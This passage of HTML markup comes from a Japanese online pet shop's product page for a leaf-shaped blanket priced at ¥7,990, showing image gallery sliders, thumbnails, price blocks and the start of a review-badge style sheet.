          class="slider-button--prev splide__arrow splide__arrow--prev color-inverse desktop-hidden mobile-hidden"
          name="previous"
          aria-label="左にスライド"
        >
          <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 40 40" width="40" height="40" focusable="false">
            <path d="m15.5 0.932-4.3 4.38 14.5 14.6-14.5 14.5 4.3 4.4 14.6-14.6 4.4-4.3-4.4-4.4-14.6-14.6z"></path>
          </svg>
        </button>
        
          <div class='slider__dots flex-center desktop-hidden slider-mobile-buttons-overlay'>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="スライドを読み込む 1 の 1"
                aria-controls="Slider-template--25994491035957__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="スライドを読み込む 1 の 2"
                aria-controls="Slider-template--25994491035957__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="スライドを読み込む 1 の 3"
                aria-controls="Slider-template--25994491035957__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="スライドを読み込む 1 の 4"
                aria-controls="Slider-template--25994491035957__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="スライドを読み込む 1 の 5"
                aria-controls="Slider-template--25994491035957__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="スライドを読み込む 1 の 6"
                aria-controls="Slider-template--25994491035957__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="スライドを読み込む 1 の 7"
                aria-controls="Slider-template--25994491035957__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="スライドを読み込む 1 の 8"
                aria-controls="Slider-template--25994491035957__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="スライドを読み込む 1 の 9"
                aria-controls="Slider-template--25994491035957__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="スライドを読み込む 1 の 10"
                aria-controls="Slider-template--25994491035957__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="スライドを読み込む 1 の 11"
                aria-controls="Slider-template--25994491035957__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="スライドを読み込む 1 の 12"
                aria-controls="Slider-template--25994491035957__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="スライドを読み込む 1 の 13"
                aria-controls="Slider-template--25994491035957__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
          </div>
        
        <button
          type="button"
          class="slider-button--next splide__arrow splide__arrow--next color-inverse desktop-hidden mobile-hidden"
          name="next"
          aria-label="右にスライド"
        >
          <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 40 40" width="40" height="40" focusable="false">
            <path d="m15.5 0.932-4.3 4.38 14.5 14.6-14.5 14.5 4.3 4.4 14.6-14.6 4.4-4.3-4.4-4.4-14.6-14.6z"></path>
          </svg>
        </button>
      </div></slider-component><slider-component
      id="GalleryThumbnails-template--25994491035957__main"
      class="thumbnail-slider slider-mobile-gutter quick-add-hidden small-hide"
      data-desktop-vertical="false"
      data-mobile-vertical="false"
    >
      <button
        type="button"
        class="slider-button slider-button--prev"
        name="previous"
        aria-label="左にスライド"
        aria-controls="GalleryThumbnails-template--25994491035957__main"
        data-step="3"
      >
        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

      </button>
      <ul
        id="Slider-Thumbnails-template--25994491035957__main"
        class="thumbnail-list thumbnail-list--ratio-square list-unstyled slider slider--mobile slider--tablet-up"
      ><li
              id="Slide-Thumbnails-template--25994491035957__main-1"
              class="thumbnail-list__item slider__slide"
              data-target="template--25994491035957__main-37035047551285"
              data-media-position="1"
              data-alt="リーフ型布団"
              style="--ratio: 100.0%"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="ギャラリービューに画像 (1) を読み込む"
                
                  aria-current="true"
                
                aria-controls="GalleryViewer-template--25994491035957__main"
                aria-describedby="Thumbnail-template--25994491035957__main-1
"
              >
                <img src="//wholesomepetsjapan.com/cdn/shop/files/LeafBlanketIMG_V6.png?v=1701677019&amp;width=416" alt="リーフ型布団" srcset="//wholesomepetsjapan.com/cdn/shop/files/LeafBlanketIMG_V6.png?v=1701677019&amp;width=54 54w, //wholesomepetsjapan.com/cdn/shop/files/LeafBlanketIMG_V6.png?v=1701677019&amp;width=74 74w, //wholesomepetsjapan.com/cdn/shop/files/LeafBlanketIMG_V6.png?v=1701677019&amp;width=104 104w, //wholesomepetsjapan.com/cdn/shop/files/LeafBlanketIMG_V6.png?v=1701677019&amp;width=162 162w, //wholesomepetsjapan.com/cdn/shop/files/LeafBlanketIMG_V6.png?v=1701677019&amp;width=208 208w, //wholesomepetsjapan.com/cdn/shop/files/LeafBlanketIMG_V6.png?v=1701677019&amp;width=324 324w, //wholesomepetsjapan.com/cdn/shop/files/LeafBlanketIMG_V6.png?v=1701677019&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((715 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--25994491035957__main-1
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--25994491035957__main-2"
              class="thumbnail-list__item slider__slide"
              data-target="template--25994491035957__main-37035047715125"
              data-media-position="2"
              data-alt="リーフ型布団"
              style="--ratio: 100.0%"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="ギャラリービューに画像 (2) を読み込む"
                
                aria-controls="GalleryViewer-template--25994491035957__main"
                aria-describedby="Thumbnail-template--25994491035957__main-2
"
              >
                <img src="//wholesomepetsjapan.com/cdn/shop/files/LeafBlanketIMG_V12.png?v=1701677019&amp;width=416" alt="リーフ型布団" srcset="//wholesomepetsjapan.com/cdn/shop/files/LeafBlanketIMG_V12.png?v=1701677019&amp;width=54 54w, //wholesomepetsjapan.com/cdn/shop/files/LeafBlanketIMG_V12.png?v=1701677019&amp;width=74 74w, //wholesomepetsjapan.com/cdn/shop/files/LeafBlanketIMG_V12.png?v=1701677019&amp;width=104 104w, //wholesomepetsjapan.com/cdn/shop/files/LeafBlanketIMG_V12.png?v=1701677019&amp;width=162 162w, //wholesomepetsjapan.com/cdn/shop/files/LeafBlanketIMG_V12.png?v=1701677019&amp;width=208 208w, //wholesomepetsjapan.com/cdn/shop/files/LeafBlanketIMG_V12.png?v=1701677019&amp;width=324 324w, //wholesomepetsjapan.com/cdn/shop/files/LeafBlanketIMG_V12.png?v=1701677019&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((715 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--25994491035957__main-2
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--25994491035957__main-3"
              class="thumbnail-list__item slider__slide"
              data-target="template--25994491035957__main-37035047387445"
              data-media-position="3"
              data-alt="リーフ型布団"
              style="--ratio: 100.0%"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="ギャラリービューに画像 (3) を読み込む"
                
                aria-controls="GalleryViewer-template--25994491035957__main"
                aria-describedby="Thumbnail-template--25994491035957__main-3
"
              >
                <img src="//wholesomepetsjapan.com/cdn/shop/files/LeafBlanketIMG_V1.png?v=1701677019&amp;width=416" alt="リーフ型布団" srcset="//wholesomepetsjapan.com/cdn/shop/files/LeafBlanketIMG_V1.png?v=1701677019&amp;width=54 54w, //wholesomepetsjapan.com/cdn/shop/files/LeafBlanketIMG_V1.png?v=1701677019&amp;width=74 74w, //wholesomepetsjapan.com/cdn/shop/files/LeafBlanketIMG_V1.png?v=1701677019&amp;width=104 104w, //wholesomepetsjapan.com/cdn/shop/files/LeafBlanketIMG_V1.png?v=1701677019&amp;width=162 162w, //wholesomepetsjapan.com/cdn/shop/files/LeafBlanketIMG_V1.png?v=1701677019&amp;width=208 208w, //wholesomepetsjapan.com/cdn/shop/files/LeafBlanketIMG_V1.png?v=1701677019&amp;width=324 324w, //wholesomepetsjapan.com/cdn/shop/files/LeafBlanketIMG_V1.png?v=1701677019&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((715 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--25994491035957__main-3
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--25994491035957__main-4"
              class="thumbnail-list__item slider__slide"
              data-target="template--25994491035957__main-37035047420213"
              data-media-position="4"
              data-alt="リーフ型布団"
              style="--ratio: 100.0%"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="ギャラリービューに画像 (4) を読み込む"
                
                aria-controls="GalleryViewer-template--25994491035957__main"
                aria-describedby="Thumbnail-template--25994491035957__main-4
"
              >
                <img src="//wholesomepetsjapan.com/cdn/shop/files/LeafBlanketIMG_V2.png?v=1701677019&amp;width=416" alt="リーフ型布団" srcset="//wholesomepetsjapan.com/cdn/shop/files/LeafBlanketIMG_V2.png?v=1701677019&amp;width=54 54w, //wholesomepetsjapan.com/cdn/shop/files/LeafBlanketIMG_V2.png?v=1701677019&amp;width=74 74w, //wholesomepetsjapan.com/cdn/shop/files/LeafBlanketIMG_V2.png?v=1701677019&amp;width=104 104w, //wholesomepetsjapan.com/cdn/shop/files/LeafBlanketIMG_V2.png?v=1701677019&amp;width=162 162w, //wholesomepetsjapan.com/cdn/shop/files/LeafBlanketIMG_V2.png?v=1701677019&amp;width=208 208w, //wholesomepetsjapan.com/cdn/shop/files/LeafBlanketIMG_V2.png?v=1701677019&amp;width=324 324w, //wholesomepetsjapan.com/cdn/shop/files/LeafBlanketIMG_V2.png?v=1701677019&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((715 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--25994491035957__main-4
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--25994491035957__main-5"
              class="thumbnail-list__item slider__slide"
              data-target="template--25994491035957__main-37035047452981"
              data-media-position="5"
              data-alt="リーフ型布団"
              style="--ratio: 100.0%"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="ギャラリービューに画像 (5) を読み込む"
                
                aria-controls="GalleryViewer-template--25994491035957__main"
                aria-describedby="Thumbnail-template--25994491035957__main-5
"
              >
                <img src="//wholesomepetsjapan.com/cdn/shop/files/LeafBlanketIMG_V3.png?v=1701677019&amp;width=416" alt="リーフ型布団" srcset="//wholesomepetsjapan.com/cdn/shop/files/LeafBlanketIMG_V3.png?v=1701677019&amp;width=54 54w, //wholesomepetsjapan.com/cdn/shop/files/LeafBlanketIMG_V3.png?v=1701677019&amp;width=74 74w, //wholesomepetsjapan.com/cdn/shop/files/LeafBlanketIMG_V3.png?v=1701677019&amp;width=104 104w, //wholesomepetsjapan.com/cdn/shop/files/LeafBlanketIMG_V3.png?v=1701677019&amp;width=162 162w, //wholesomepetsjapan.com/cdn/shop/files/LeafBlanketIMG_V3.png?v=1701677019&amp;width=208 208w, //wholesomepetsjapan.com/cdn/shop/files/LeafBlanketIMG_V3.png?v=1701677019&amp;width=324 324w, //wholesomepetsjapan.com/cdn/shop/files/LeafBlanketIMG_V3.png?v=1701677019&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((715 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--25994491035957__main-5
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--25994491035957__main-6"
              class="thumbnail-list__item slider__slide"
              data-target="template--25994491035957__main-37035047485749"
              data-media-position="6"
              data-alt="リーフ型布団"
              style="--ratio: 100.0%"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="ギャラリービューに画像 (6) を読み込む"
                
                aria-controls="GalleryViewer-template--25994491035957__main"
                aria-describedby="Thumbnail-template--25994491035957__main-6
"
              >
                <img src="//wholesomepetsjapan.com/cdn/shop/files/LeafBlanketIMG_V4.png?v=1701677019&amp;width=416" alt="リーフ型布団" srcset="//wholesomepetsjapan.com/cdn/shop/files/LeafBlanketIMG_V4.png?v=1701677019&amp;width=54 54w, //wholesomepetsjapan.com/cdn/shop/files/LeafBlanketIMG_V4.png?v=1701677019&amp;width=74 74w, //wholesomepetsjapan.com/cdn/shop/files/LeafBlanketIMG_V4.png?v=1701677019&amp;width=104 104w, //wholesomepetsjapan.com/cdn/shop/files/LeafBlanketIMG_V4.png?v=1701677019&amp;width=162 162w, //wholesomepetsjapan.com/cdn/shop/files/LeafBlanketIMG_V4.png?v=1701677019&amp;width=208 208w, //wholesomepetsjapan.com/cdn/shop/files/LeafBlanketIMG_V4.png?v=1701677019&amp;width=324 324w, //wholesomepetsjapan.com/cdn/shop/files/LeafBlanketIMG_V4.png?v=1701677019&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((715 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--25994491035957__main-6
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--25994491035957__main-7"
              class="thumbnail-list__item slider__slide"
              data-target="template--25994491035957__main-37035047518517"
              data-media-position="7"
              data-alt="リーフ型布団"
              style="--ratio: 100.0%"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="ギャラリービューに画像 (7) を読み込む"
                
                aria-controls="GalleryViewer-template--25994491035957__main"
                aria-describedby="Thumbnail-template--25994491035957__main-7
"
              >
                <img src="//wholesomepetsjapan.com/cdn/shop/files/LeafBlanketIMG_V5.png?v=1701677019&amp;width=416" alt="リーフ型布団" srcset="//wholesomepetsjapan.com/cdn/shop/files/LeafBlanketIMG_V5.png?v=1701677019&amp;width=54 54w, //wholesomepetsjapan.com/cdn/shop/files/LeafBlanketIMG_V5.png?v=1701677019&amp;width=74 74w, //wholesomepetsjapan.com/cdn/shop/files/LeafBlanketIMG_V5.png?v=1701677019&amp;width=104 104w, //wholesomepetsjapan.com/cdn/shop/files/LeafBlanketIMG_V5.png?v=1701677019&amp;width=162 162w, //wholesomepetsjapan.com/cdn/shop/files/LeafBlanketIMG_V5.png?v=1701677019&amp;width=208 208w, //wholesomepetsjapan.com/cdn/shop/files/LeafBlanketIMG_V5.png?v=1701677019&amp;width=324 324w, //wholesomepetsjapan.com/cdn/shop/files/LeafBlanketIMG_V5.png?v=1701677019&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((715 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--25994491035957__main-7
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--25994491035957__main-8"
              class="thumbnail-list__item slider__slide"
              data-target="template--25994491035957__main-37035047682357"
              data-media-position="8"
              data-alt="リーフ型布団"
              style="--ratio: 100.0%"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="ギャラリービューに画像 (8) を読み込む"
                
                aria-controls="GalleryViewer-template--25994491035957__main"
                aria-describedby="Thumbnail-template--25994491035957__main-8
"
              >
                <img src="//wholesomepetsjapan.com/cdn/shop/files/LeafBlanketIMG_V11.png?v=1701677019&amp;width=416" alt="リーフ型布団" srcset="//wholesomepetsjapan.com/cdn/shop/files/LeafBlanketIMG_V11.png?v=1701677019&amp;width=54 54w, //wholesomepetsjapan.com/cdn/shop/files/LeafBlanketIMG_V11.png?v=1701677019&amp;width=74 74w, //wholesomepetsjapan.com/cdn/shop/files/LeafBlanketIMG_V11.png?v=1701677019&amp;width=104 104w, //wholesomepetsjapan.com/cdn/shop/files/LeafBlanketIMG_V11.png?v=1701677019&amp;width=162 162w, //wholesomepetsjapan.com/cdn/shop/files/LeafBlanketIMG_V11.png?v=1701677019&amp;width=208 208w, //wholesomepetsjapan.com/cdn/shop/files/LeafBlanketIMG_V11.png?v=1701677019&amp;width=324 324w, //wholesomepetsjapan.com/cdn/shop/files/LeafBlanketIMG_V11.png?v=1701677019&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((715 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--25994491035957__main-8
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--25994491035957__main-9"
              class="thumbnail-list__item slider__slide"
              data-target="template--25994491035957__main-37035047616821"
              data-media-position="9"
              data-alt="リーフ型布団"
              style="--ratio: 100.0%"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="ギャラリービューに画像 (9) を読み込む"
                
                aria-controls="GalleryViewer-template--25994491035957__main"
                aria-describedby="Thumbnail-template--25994491035957__main-9
"
              >
                <img src="//wholesomepetsjapan.com/cdn/shop/files/LeafBlanketIMG_V8.png?v=1701677019&amp;width=416" alt="リーフ型布団" srcset="//wholesomepetsjapan.com/cdn/shop/files/LeafBlanketIMG_V8.png?v=1701677019&amp;width=54 54w, //wholesomepetsjapan.com/cdn/shop/files/LeafBlanketIMG_V8.png?v=1701677019&amp;width=74 74w, //wholesomepetsjapan.com/cdn/shop/files/LeafBlanketIMG_V8.png?v=1701677019&amp;width=104 104w, //wholesomepetsjapan.com/cdn/shop/files/LeafBlanketIMG_V8.png?v=1701677019&amp;width=162 162w, //wholesomepetsjapan.com/cdn/shop/files/LeafBlanketIMG_V8.png?v=1701677019&amp;width=208 208w, //wholesomepetsjapan.com/cdn/shop/files/LeafBlanketIMG_V8.png?v=1701677019&amp;width=324 324w, //wholesomepetsjapan.com/cdn/shop/files/LeafBlanketIMG_V8.png?v=1701677019&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((715 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--25994491035957__main-9
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--25994491035957__main-10"
              class="thumbnail-list__item slider__slide"
              data-target="template--25994491035957__main-37035047649589"
              data-media-position="10"
              data-alt="リーフ型布団"
              style="--ratio: 100.0%"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="ギャラリービューに画像 (10) を読み込む"
                
                aria-controls="GalleryViewer-template--25994491035957__main"
                aria-describedby="Thumbnail-template--25994491035957__main-10
"
              >
                <img src="//wholesomepetsjapan.com/cdn/shop/files/LeafBlanketIMG_V10.png?v=1701677019&amp;width=416" alt="リーフ型布団" srcset="//wholesomepetsjapan.com/cdn/shop/files/LeafBlanketIMG_V10.png?v=1701677019&amp;width=54 54w, //wholesomepetsjapan.com/cdn/shop/files/LeafBlanketIMG_V10.png?v=1701677019&amp;width=74 74w, //wholesomepetsjapan.com/cdn/shop/files/LeafBlanketIMG_V10.png?v=1701677019&amp;width=104 104w, //wholesomepetsjapan.com/cdn/shop/files/LeafBlanketIMG_V10.png?v=1701677019&amp;width=162 162w, //wholesomepetsjapan.com/cdn/shop/files/LeafBlanketIMG_V10.png?v=1701677019&amp;width=208 208w, //wholesomepetsjapan.com/cdn/shop/files/LeafBlanketIMG_V10.png?v=1701677019&amp;width=324 324w, //wholesomepetsjapan.com/cdn/shop/files/LeafBlanketIMG_V10.png?v=1701677019&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((715 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--25994491035957__main-10
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--25994491035957__main-11"
              class="thumbnail-list__item slider__slide"
              data-target="template--25994491035957__main-37035047747893"
              data-media-position="11"
              data-alt="リーフ型布団"
              style="--ratio: 100.0%"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="ギャラリービューに画像 (11) を読み込む"
                
                aria-controls="GalleryViewer-template--25994491035957__main"
                aria-describedby="Thumbnail-template--25994491035957__main-11
"
              >
                <img src="//wholesomepetsjapan.com/cdn/shop/files/LeafBlanketIMG_V13.png?v=1701677019&amp;width=416" alt="リーフ型布団" srcset="//wholesomepetsjapan.com/cdn/shop/files/LeafBlanketIMG_V13.png?v=1701677019&amp;width=54 54w, //wholesomepetsjapan.com/cdn/shop/files/LeafBlanketIMG_V13.png?v=1701677019&amp;width=74 74w, //wholesomepetsjapan.com/cdn/shop/files/LeafBlanketIMG_V13.png?v=1701677019&amp;width=104 104w, //wholesomepetsjapan.com/cdn/shop/files/LeafBlanketIMG_V13.png?v=1701677019&amp;width=162 162w, //wholesomepetsjapan.com/cdn/shop/files/LeafBlanketIMG_V13.png?v=1701677019&amp;width=208 208w, //wholesomepetsjapan.com/cdn/shop/files/LeafBlanketIMG_V13.png?v=1701677019&amp;width=324 324w, //wholesomepetsjapan.com/cdn/shop/files/LeafBlanketIMG_V13.png?v=1701677019&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((715 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--25994491035957__main-11
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--25994491035957__main-12"
              class="thumbnail-list__item slider__slide"
              data-target="template--25994491035957__main-37035047780661"
              data-media-position="12"
              data-alt="リーフ型布団"
              style="--ratio: 100.0%"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="ギャラリービューに画像 (12) を読み込む"
                
                aria-controls="GalleryViewer-template--25994491035957__main"
                aria-describedby="Thumbnail-template--25994491035957__main-12
"
              >
                <img src="//wholesomepetsjapan.com/cdn/shop/files/LeafBlanketIMG_V14.png?v=1701677019&amp;width=416" alt="リーフ型布団" srcset="//wholesomepetsjapan.com/cdn/shop/files/LeafBlanketIMG_V14.png?v=1701677019&amp;width=54 54w, //wholesomepetsjapan.com/cdn/shop/files/LeafBlanketIMG_V14.png?v=1701677019&amp;width=74 74w, //wholesomepetsjapan.com/cdn/shop/files/LeafBlanketIMG_V14.png?v=1701677019&amp;width=104 104w, //wholesomepetsjapan.com/cdn/shop/files/LeafBlanketIMG_V14.png?v=1701677019&amp;width=162 162w, //wholesomepetsjapan.com/cdn/shop/files/LeafBlanketIMG_V14.png?v=1701677019&amp;width=208 208w, //wholesomepetsjapan.com/cdn/shop/files/LeafBlanketIMG_V14.png?v=1701677019&amp;width=324 324w, //wholesomepetsjapan.com/cdn/shop/files/LeafBlanketIMG_V14.png?v=1701677019&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((715 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--25994491035957__main-12
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--25994491035957__main-13"
              class="thumbnail-list__item slider__slide"
              data-target="template--25994491035957__main-37035047584053"
              data-media-position="13"
              data-alt="リーフ型布団"
              style="--ratio: 100.0%"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="ギャラリービューに画像 (13) を読み込む"
                
                aria-controls="GalleryViewer-template--25994491035957__main"
                aria-describedby="Thumbnail-template--25994491035957__main-13
"
              >
                <img src="//wholesomepetsjapan.com/cdn/shop/files/LeafBlanketIMG_V7.png?v=1701677019&amp;width=416" alt="リーフ型布団" srcset="//wholesomepetsjapan.com/cdn/shop/files/LeafBlanketIMG_V7.png?v=1701677019&amp;width=54 54w, //wholesomepetsjapan.com/cdn/shop/files/LeafBlanketIMG_V7.png?v=1701677019&amp;width=74 74w, //wholesomepetsjapan.com/cdn/shop/files/LeafBlanketIMG_V7.png?v=1701677019&amp;width=104 104w, //wholesomepetsjapan.com/cdn/shop/files/LeafBlanketIMG_V7.png?v=1701677019&amp;width=162 162w, //wholesomepetsjapan.com/cdn/shop/files/LeafBlanketIMG_V7.png?v=1701677019&amp;width=208 208w, //wholesomepetsjapan.com/cdn/shop/files/LeafBlanketIMG_V7.png?v=1701677019&amp;width=324 324w, //wholesomepetsjapan.com/cdn/shop/files/LeafBlanketIMG_V7.png?v=1701677019&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((715 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--25994491035957__main-13
">
              </button>
            </li></ul>
      <button
        type="button"
        class="slider-button slider-button--next"
        name="next"
        aria-label="右にスライド"
        aria-controls="GalleryThumbnails-template--25994491035957__main"
        data-step="3"
      >
        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

      </button>
    </slider-component></media-gallery>

    </div>
    <div class="product__info-wrapper grid__item product__column-sticky product__info-wrapper--top-padding">
      <product-info
        id="ProductInfo-template--25994491035957__main"
        data-section="template--25994491035957__main"
        data-url="/products/leafblanket"
        class="product__info-container main-product__info-container"
      ><div class="product__title"  style="--margin-top: 0.0rem;--margin-bottom: 0.0rem;">
                <h1 class="h2">
                  リーフ型布団
                </h1>
                <a href="/products/leafblanket" class="product__title">
                  <h2 class="h1">
                    リーフ型布団
                  </h2>
                </a>
              </div>
            <div class="no-js-hidden product-page-price" id="price-template--25994491035957__main" role="status"  style="--margin-top: 0.0rem;--margin-bottom: 0.0rem;">
                

<div
  class="
    price price--large price--show-badge"
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">通常価格</span>
      <span class="price-item price-item--regular main-price accent-color-accent-1">
        ¥7,990
      </span>
    </div>
    <div class="price__sale  price__sale--price-second">
      <span class="visually-hidden visually-hidden--inline compare-price-label">通常価格</span>
      <span class="price-item price-item--sale price-item--last main-price accent-color-accent-1">
        ¥7,990
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">セール価格</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular main-comapre-price accent-color-accent-2">
            
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">単価</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;あたり&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div>
    
    
      <span class="badge price__badge-sale color-accent-2">
        <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-text"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span class='nowrap'> 引き</span>
      </span>
    
    <span class="badge price__badge-sold-out color-inverse">
      売り切れ
    </span></div>
</div>
              <div ><form method="post" action="/cart/add" id="product-form-installment-template--25994491035957__main" accept-charset="UTF-8" class="installment caption-large" enctype="multipart/form-data"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="id" value="41886602363030">
                  
<input type="hidden" name="product-id" value="7499196235926" /><input type="hidden" name="section-id" value="template--25994491035957__main" /></form></div>
            <style>
  /* Container to hold Stars and Badge side-by-side */
  .custom-review-row {
    display: flex;
    align-items: center;
    justify-content: space-between;
    width: 100%;
    margin-bottom: 10px;
    flex-wrap: nowrap;
    gap: 10px;
  }

  /* LAYER 1: The Badge Box (Pastel Background + Dashed Border) */
  .bf-badge {
    /* Gradient: Pastel Blue (Left) -> Pastel Pink (Right) */
    background: linear-gradient(90deg, #e0f2f7 0%, #ffeaf5 100%);
    
